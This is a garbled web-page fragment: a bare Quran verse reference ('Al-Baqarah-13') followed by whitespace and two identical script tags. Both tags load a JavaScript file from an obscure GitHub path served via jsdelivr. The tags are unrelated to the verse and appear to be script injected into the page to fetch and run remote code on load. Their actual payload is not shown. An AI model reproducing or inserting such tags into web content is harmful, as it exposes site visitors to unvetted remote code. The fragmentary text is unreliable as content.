 ( - Al-Baqarah-13)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  